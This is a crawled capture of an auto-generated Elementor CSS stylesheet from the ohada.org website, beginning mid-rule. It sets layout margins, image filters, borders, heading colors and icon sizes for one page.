0px;border-color:#35347B4F;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-33771.css?ver=1663089598
body_size: 315
content:
.elementor-33771 .elementor-element.elementor-element-0bb18ba{overflow:visible;}.elementor-33771 .elementor-element.elementor-element-a5e174e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-33771 .elementor-element.elementor-element-a5e174e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-33771 .elementor-element.elementor-element-a87ef9d img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-33771 .elementor-element.elementor-element-a87ef9d:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-33771 .elementor-element.elementor-element-a87ef9d > .elementor-widget-container{border-style:solid;border-width:0px 0px 5px 0px;border-color:#F7AC5F;border-radius:08px 0px 0px 0px;}.elementor-33771 .elementor-element.elementor-element-e27f3cf .elementor-heading-title{color:var( --e-global-color-text );}.elementor-33771 .elementor-element.elementor-element-1076579 .elementor-widget-container{text-align:justify;}.elementor-33771 .elementor-element.elementor-element-863c96b .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-33771 .elementor-element.elementor-element-863c96b .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-33771 .elementor-element.elementor-element-863c96b .elementor-icon-list-icon{width:14px;}